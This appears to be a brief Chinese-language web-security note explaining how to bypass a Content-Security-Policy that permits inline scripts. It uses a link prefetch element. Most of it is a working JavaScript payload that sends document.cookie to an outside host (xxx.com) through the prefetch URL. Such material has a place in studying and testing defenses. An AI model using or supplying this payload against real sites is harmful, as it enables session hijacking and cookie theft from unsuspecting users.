 Bypass CSP - 标签预加载
虽然在标签内不能拿 cookie ，但是如果可以执行内联 js 的话，情况就不一样了
Content-Security-Policy: default-src 'self'; script-src 'self'
'unsafe-inline';
<script>
var i=document.createElement('link');
i.setAttribute('rel','prefetch');
i.setAttribute('href','http://xxx.com?'+document.cookie);
document.head.appendChild(i);
</script>